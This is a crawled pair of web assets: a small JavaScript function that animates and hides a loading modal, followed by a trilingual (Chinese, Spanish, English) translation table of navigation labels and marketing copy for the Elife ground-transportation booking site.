function showLoadingModal(loadingModal) {
    if (dataOfElm(loadingModal).loadingAnimation) {
        return;
    }
    loadingModal.style.display = '';

    var i = 0;
    var loadingBlinkSpotElms = '';
    if (!loadingBlinkSpotElms) {
        var loadingBlinkSpotElms = getElmsRelativeByName('loading-blink-loop-spot', loadingModal);
    }
    dataOfElm(loadingModal).loadingAnimation = setInterval(() => {
        if (i == 2) {
            loadingBlinkSpotElms[2].classList.remove('current-blinking');
            loadingBlinkSpotElms[0].classList.add('current-blinking');
            i = 0;
            return;
        }
        loadingBlinkSpotElms[i].classList.remove('current-blinking');
        loadingBlinkSpotElms[i + 1].classList.add('current-blinking');
        i++;
    }, 500);
}

function hideLoadingModal(loadingModal) {
    if (!dataOfElm(loadingModal).loadingAnimation) {
        return;
    }

    loadingModal.style.display = 'none';
    clearInterval(dataOfElm(loadingModal).loadingAnimation);
    dataOfElmClear(loadingModal);
}

function setLoadingModal(fun) {
    var loadingModal = elmOfId('loading-modal');

    showLoadingModal(loadingModal);
    fun();
    async.done(() => {
        hideLoadingModal(loadingModal);
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://elifelimo.s3.us-east-2.amazonaws.com/airport/5/home_tr.js
body_size: 20458
content:
var translations = {
    'top-bar': {
        'index-btn': {
            zho: '首页',
            spa: 'Inicio',
            eng: 'Home'
        },
        'advantage-btn': {
            zho: '优势',
            spa: 'Ventajas de Elife',
            eng: 'Elife advantages'
        },
        'blog-btn': {
            zho: '博客',
            spa: 'Blog',
            eng: 'Blogs'
        },
        'business-switch': {
            zho: '业务范围',
            spa: 'Empresas',
            eng: 'Business'
        },
        'travel-agency-btn': {
            zho: '旅行社服务',
            spa: 'Agencias de Viaje',
            eng: 'Travel Agency'
        },
        'corporate-btn': {
            zho: '公司订车',
            spa: 'Corporativos',
            eng: 'Corporate'
        },
        'nemt-btn': {
            zho: '医疗中心',
            spa: 'Empresas de salud',
            eng: 'Health Care'
        },
        'join-btn': {
            zho: '加入我们',
            spa: 'Únete',
            eng: 'Join us'
        }
    },
    'embed-div': {
        'service-purpose': {
            zho: '全球专车服务',
            spa: 'Proveedores globales de transporte terrestre',
            eng: 'Elife Ground Transportation'
        }
    },
    'star-drivers-container': {
        'star-drivers-title': {
            zho: '明星司机',
            spa: 'Choferes Estrella',
            eng: 'Elifelimo Star Drivers'
        }
    },
    'features-container': {
        'features-title': {
            zho: '我们的优势',
            spa: 'Nuestras Ventajas',
            eng: 'Our Advantages'
        },
        'features-read-more': {
            zho: '更多',
            spa: 'Más',
            eng: 'Read more'
        },
        'global-instant-quote-title': {
            zho: '即时报价 ',
            spa: 'Cotización inmediata',
            eng: 'Global instant quote'
        },
        'all-inclusive-rate-title': {
            zho: '一口价',
            spa: 'Tarifas todo incluido',
            eng: 'All-inclusive rate'
        },
        'flexible-cancellation-policy-title': {
            zho: '灵活的取消政策 ',
            spa: 'Política de cancelación flexible',
            eng: 'Flexible cancellation policy'
        },
        'a-fleet-that-fits-title': {
            zho: '服务车辆 ',
            spa: 'Una flotilla completa',
            eng: 'A fleet that fits'
        },
        'free-waiting-time-title': {
            zho: '免费等候 ',
            spa: 'Espera gratuita',
            eng: 'Free Waiting'
        },
        'trusted-by-the-best-brands-title': {
            zho: '值得信赖 ',
            spa: 'Aval de grandes marcas',
            eng: 'Trusted by the best brands'
        },
        'flight-tracking-title': {
            zho: '航班追踪',
            spa: 'Rastreo de vuelos',
            eng: 'Flight Tracking'
        },
        'instant-booking-title': {
            zho: '即时预订 ',
            spa: 'Reserva instantánea',
            eng: 'Instant booking'
        },
        'professional-chauffeurs-title': {
            zho: '专业司机',
            spa: 'Viajes seguros',
            eng: 'Professional chauffeurs'
        },
        'special-services-included-title': {
            zho: '特殊乘客服务 ',
            spa: 'Servicios especiales incluidos',
            eng: 'Special services included'
        },
        'affordable-fares-title': {
            zho: '实惠价格 ',
            spa: 'Tarifas accesibles',
            eng: 'Affordable fares'
        },
        'remote-areas-service-title': {
            zho: '偏远地区 ',
            spa: 'Servicio en zonas remotas',
            eng: 'Service in remote areas'
        },
        'optional-meet-greet-title': {
            zho: '机场举牌服务 ',
            spa: 'Servicio de encuentro opcional',
            eng: 'Optional meet & greet'
        },
        'skip-the-language-barriers-title': {
            zho: '语言障碍 ',
            spa: 'Evite las barreras del idioma',
            eng: 'Skip the language barriers'
        },
        'location-feature-title': {
            zho: '行程追踪 ',
            spa: 'Ubicación en tiempo real',
            eng: 'Location features'
        },
        'feature-detail-0': {
            zho: '即刻获取您的行程报价。 无需通过电子邮件或电话，我们的预订系统会在预订前为您提供价格等信息。',
            spa: 'Cotice nuestros servicios en cualquier momento y lugar. No más taxímetros ni tarifas dinámicas. Obtenga un precio justo para su transporte.',
            eng: 'Quote any of our services anytime, anywhere. Forget about dynamic pricing and taxi meters and get an affordable price for your ground transportation.'
        },
        'feature-detail-1': {
            zho: '无需动态定价或其他加急费用。 您在报价中看到的价格就是所支付的价格，包含停车费、加油、通行费和税。',
            spa: 'Pague una tarifa única sin importar el tráfico o el clima, nunca pagará extra por el viaje que reserve. ',
            eng: 'Pay a single fare regardless of traffic or weather. You will never pay a single extra dollar for the ride you acquired.'
        },
        'feature-detail-2': {
            zho: '提前24小时取消用车服务，可获得全额退款。如果您需要变更服务时间，联系我们即可，客服人员会与司机进行沟通。',
            spa: '¿Cambio de planes? Obtenga un reembolso total en cualquier servicio al cancelar al menos 24 horas antes, sin condiciones.',
            eng: 'Plans changed? Get a full refund by canceling your service at least 24 hours before, no questions asked. Applies to any of our services worldwide.'
        },
        'feature-detail-3': {
            zho: '我们有不同类型的车辆，满足您每次不同的出行需求。从常规的轿车到大型的豪华轿车，从厢式货车到长途汽车应有尽有，不同的车辆为您的出行提供适合的解决方案。',
            spa: 'Amplia gama de vehículos disponibles: autos, camionetas, autobuses, limosinas. Estamos seguros que encontrará el vehículo a su medida.',
            eng: 'Sedans, SUV’s, limos, party buses, minibuses, WAV’s, coach buses... we’re sure you’ll find the ground transportation option for you with Elife.'
        },
        'feature-detail-4': {
            zho: '对于机场、火车站或邮轮码头的接车服务，我们提供60分钟的免费等候时长，其他地区的接送服务，则提供15分钟的免费等候时长。',
            spa: 'Hasta 60 minutos en servicio de recogida en aeropuerto, y 15 minutos en cualquier otor servicio. No se preocupe, lo estaremos esperando.',
            eng: '60 minutes for every airport pick up service, and 15 minutes for any other ride service. Take your time, we’ll be there for you.'
        },
        'feature-detail-5': {
            zho: '我们与全球最好的运输和酒店品牌合作，例如阿联酋航空，Expedia和booking等这些业内广受尊崇的品牌。',
            spa: 'Compañías de renombre utilizan Elife diariamente. Puede confiar en la calidad de nuestros servicios.',
            eng: 'The companies you know (and love) work with Elife for their daily rides, so you can rest assured: the ride you booked will be waiting for you.'
        },
        'feature-detail-6': {
            zho: '若是由于航班延误的问题而导致取消服务或延长服务时间，我们将不会收取任何额外费用。 取消航班后，我们将全额退款。',
            spa: 'Actualizamos el estatus de su viaje para estar a tiempo. Su conductor tiene acceso esta información en cada servicio de viaje al aeropuerto.',
            eng: 'We update your flight status in order to be for you right on time. Every driver in our fleet have access to your flight information for your airport rides.'
        },
        'feature-detail-7': {
            zho: '只需按提示进行简单的操作，即可预订您的乘车服务，我们的的预订系统可自动为您预留车辆，不受预订时间的限制。',
            spa: 'Su reserva está siempre a un par de clics, las 24 horas los 7 días de la semana. Pagos seguros en cualquier parte del mundo.',
            eng: 'You are always a few clicks away from the ground transportation service you need, everywhere in the world, 24/7. Pay in the safest way.'
        },
        'feature-detail-8': {
            zho: '通过出行平台预订行程，为您提供用车服务的每一位司机都拥有丰富的从业经验。',
            spa: 'El mejor viaje brindado por los mejores choferes. Cada conductor en la red Elife pasa por pruebas para asegurar la calidad de su trabajo.',
            eng: 'The best ride can only be provided by the best drivers. Every chauffer in the Elife network passes through tests to secure the quality of his work.'
        },
        'feature-detail-9': {
            zho: '我们可为特殊乘客提供免费的附加服务（任何预订皆可提供），只需要在预订车辆的最后，在留言备注栏中填写清楚您的需求，我们会根据您的需求为您提供对应的服务。',
            spa: 'Asistencia básica incluida en su tarifa, no pague más por servicios como asientos para infantes o apoyo a pasajeros con silla de ruedas.',
            eng: 'Basic assistance features are included with your fare, so you won’t pay an extra dime for the world-class ground transportation you get on every ride.'
        },
        'feature-detail-10': {
            zho: '我们的行程定价不受季节或时间等外界因素的影响，提前预订可享低于行业定价60%的服务费用。',
            spa: 'Pague hasta un 60% menos que el servicio promedio que reserva. Olvídese de las tarifas dinámicos o de temporada y descubra cuánto puede ahorrar reservando su viaje con anticipación.',
            eng: 'Competitive prices –up to 60% lower than regular transportation companies- so you can get the best deal for your ride.'
        },
        'feature-detail-11': {
            zho: '我们的服务覆盖了150个国家的数千个城市和地区，甚至包括普通运输公司无法涵盖的城市和地区。',
            spa: 'Hay muchos lugares sin acceso a transporte privado, no para Elife. Si puede reservarlo, podemos llevarlo.',
            eng: 'There are many places your regular ground transportation app cannot reach. Not for Elife. If you can book it, we can take you there.'
        },
        'feature-detail-12': {
            zho: '您的驾驶员将在机场到达大厅等候您，并为您提供个性化的举牌服务。在机场、火车站和邮轮码头，均可预约此服务。',
            spa: 'Facilite encontrarse con su conductor solicitando este servicio, ideal para lugares concurridos como aeropuertos, estaciones de trenes y cruceros.',
            eng: 'Upgrade your welcome with this feature, recommended for crowded places like airports, train and cruise stations.'
        },
        'feature-detail-13': {
            zho: '我们的驾驶员与客服代表均提供双语服务，包括英语，中文，西班牙语，法语，德语，阿拉伯语，俄语，葡萄牙语，印尼语，日语，越南语等。',
            spa: 'Cada conductor habla inglés además de la lengua local. Solicite un conductor que hable un idioma específico (sujeto a disponibilidad)',
            eng: 'Every driver speaks both English and their local language. Upon request and availability, drivers speaking a third language can also be requested.'
        },
        'feature-detail-14': {
            zho: '当您使用我们提供的车辆服务时，我们将对车辆进行实时追踪，获取行程信息，以保证您的用车安全及舒适。',
            spa: 'Actualice el estatus de su viaje en tiempo real, y conozca la ubicación de su viaje en cada momento.',
            eng: 'Get real-time location updates of every ride you book.  Know every moment the status of the ground transportation service you hired.'
        }
    },
    'service-types-container': {
        'service-types-title': {
            zho: '服务类型',
            spa: 'Servicios',
            eng: 'Service Types'
        },
        'service-type-title-0': {
            zho: '机场接送服务',
            spa: 'Transporte aeropuerto',
            eng: 'Airport shuttle'
        },
        'service-type-title-1': {
            zho: '巴士租赁',
            spa: 'Renta de autobús',
            eng: 'Bus rental'
        },
        'service-type-title-2': {
            zho: '豪华专车服务',
            spa: 'Servicio de limusina',
            eng: 'Limo rental'
        },
        'service-type-title-3': {
            zho: '医院病患接送服务',
            spa: 'Transporte de pacientes',
            eng: 'Patient transport'
        },
        'service-type-title-4': {
            zho: '校车接送',
            spa: 'Transporte escolar',
            eng: 'School bus transport'
        },
        'service-type-title-5': {
            zho: '专车服务',
            spa: 'Servicio de taxi',
            eng: 'Taxi hailing'
        },
        'service-type-title-6': {
            zho: '残障人士接送',
            spa: 'Transporte en silla de ruedas',
            eng: 'Wheelchair transportation'
        },
        'service-type-title-7': {
            zho: '展会用车',
            spa: 'Transportación para eventos',
            eng: 'Special event transportation'
        },
        'service-type-title-8': {
            zho: '宠物接送',
            spa: 'Transporte de mascotas',
            eng: 'Pet transport service'
        },
        'service-type-detail-0': {
            zho: '针对数千个机场，我们有最完善的用车服务。',
            spa: 'Evita las filas con el servicio de transporte aéreo más comprensivo en miles de aeropuertos.',
            eng: 'Skip the lines with the most comprehensive ground transportation in thousands of airports.'
        },
        'service-type-detail-1': {
            zho: '根据您的需求预订团体大巴车，最多可容纳55名乘客。',
            spa: 'Reserve el transporte grupal que necesita fácilmente. Opciones para hasta 55 pasajeros.',
            eng: 'Book the group transportation vehicle you need with ease. Options for up to 55 passengers.'
        },
        'service-type-detail-2': {
            zho: '为各类活动、公司团建、机场接送等提供高级专车服务。',
            spa: 'Amplia selección de vehículos premium para eventos, transportación al aeropuerto y más.',
            eng: 'Wide selection of premium vehicles available: events, airport transportation and more.'
        },
        'service-type-detail-3': {
            zho: '为各类病患提供专业、人性化的医疗用车服务。',
            spa: 'No se salte ninguna cita médica por falta de transporte. Servicio profesional y humano.',
            eng: 'Don’t skip a medical appointment for lack of transportation. Professional and humane service.'
        },
        'service-type-detail-4': {
            zho: '为学校和机构提供量身定制的专车服务解决方案 。',
            spa: 'Transporte terrestre para escuelas e institutos con soluciones hechas a la medida.',
            eng: 'Ground transportation solutions for schools and institutes with tailor-made services.'
        },
        'service-type-detail-5': {
            zho: '使用专车时，为您提供双语服务，以及统一的价格，全程无额外收费。',
            spa: 'Servicio bilingüe, tarifas planas y una cobertura más amplia que las apps de transporte.',
            eng: 'Bilingual service, flat fares, and broader coverage than most ground transportation apps.'
        },
        'service-type-detail-6': {
            zho: '通过无障碍车辆为残障人士提供交通用车服务。',
            spa: 'Servicio de transporte para discapacitados a través de vehículos con acceso a sillas de ruedas.',
            eng: 'Transportation service for people with disabilities through wheelchair-accessible vehicles.'
        },
        'service-type-detail-7': {
            zho: '为聚会、会议、电影、体育赛事等提供车辆服务解决方案。',
            spa: 'Transporte para fiestas, convenciones, filmaciones, eventos deportivos y más.',
            eng: 'Ground transportation for parties, conventions, films, sports events and more.'
        },
        'service-type-detail-8': {
            zho: '专为宠物提供的专车服务，不必再为限制宠物出行而发愁。',
            spa: 'Viajes para mascotas (solas o con acompañante) hechas con vehículos especiales.',
            eng: 'Pet friendly rides whether for passengers with pets or pets-only made by special vehicles.'
        },
    },
    'map-box': {
        'map-title': {
            zho: '全球服务网点',
            spa: 'Cobertura Global',
            eng: 'Global Coverage'
        },
        'map-desc': {
            zho: '服务于100+个国家和地区, 2000+个城市',
            spa: 'Cubrimos más de 2.000 ciudades en más de 100 países',
            eng: 'Covering 100+ countries and regions, 2000+ cities'
        }
    },
    'vehicle-classes-container': {
        'vehicle-classes-title': {
            zho: '多种车型可供选择',
            spa: 'Amplia Variedad de Vehículos',
            eng: 'Our ground transportation fleet'
        },
        'small-vehicle-title': {
            zho: '小型车',
            spa: 'Automóvil y Van',
            eng: 'Car & Van'
        },
        'medium-vehicle-title': {
            zho: '中型商务车',
            spa: 'Minibús',
            eng: 'Minibus'
        },
        'large-vehicle-title': {
            zho: '大型客车',
            spa: 'Autobús',
            eng: 'Tour Bus'
        },
        'small-vehicle-pgr-limit': {
            zho: '最多可搭乘4人',
            spa: 'Hasta 4 pasajeros',
            eng: 'Up to 4 passengers'
        },
        'medium-vehicle-pgr-limit': {
            zho: '最多可搭乘16人',
            spa: 'Hasta 16 pasajeros',
            eng: 'Up to 16 passengers'
        },
        'large-vehicle-pgr-limit': {
            zho: '最多可搭乘55人',
            spa: 'Hasta 55 pasajeros',
            eng: 'Up to 55 passengers'
        },
        'vehicle-classes-read-more': {
            zho: '更多',
            spa: 'Más',
            eng: 'Read more'
        },
    },
    'bottom-bar': {
        'partners-title': {
            zho: '合作伙伴',
            spa: 'Socios',
            eng: 'Partners'
        },
        'index-link': {
            zho: '首页',
            spa: 'Inicio',
            eng: 'Home'
        },
        'apps-link': {
            zho: 'Apps',
            spa: 'Apps',
            eng: 'Apps'
        },
        'faq-link': {
            zho: '帮助中心',
            spa: 'Centro de Ayuda',
            eng: 'Help center'
        },
        'privacy-policy-link': {
            zho: '隐私及服务条款',
            spa: 'Términos, condiciones y políticas',
            eng: 'Terms, conditions & policy'
        },
        'advantage-btn': {
            zho: '优势',
            spa: 'Ventajas de ELife',
            eng: 'Elife advantages'
        },
        'signup-btn': {
            zho: '专车加盟',
            spa: 'Proveedores de transporte',
            eng: 'Transport provider'
        },
        'blogs': {
            zho: '博客',
            spa: 'Blog',
            eng: 'Blogs'
        },
        'contact-us-link': {
            zho: '联系我们',
            spa: 'Contáctanos',
            eng: 'Contact us'
        }
    },
    'fixed-funds-bar': {
        'fixed-total-price-lbl': {
            zho: '总额',
            spa: 'Total',
            eng: 'Total'
        },
        'fixed-funds-detail-lbl': {
            zho: '费用明细',
            spa: 'Detalle',
            eng: 'Detail'
        },
        'fixed-contact-btn': {
            zho: '联系我们',
            spa: 'Contáctanos',
            eng: 'Contact us'
        }
    }
};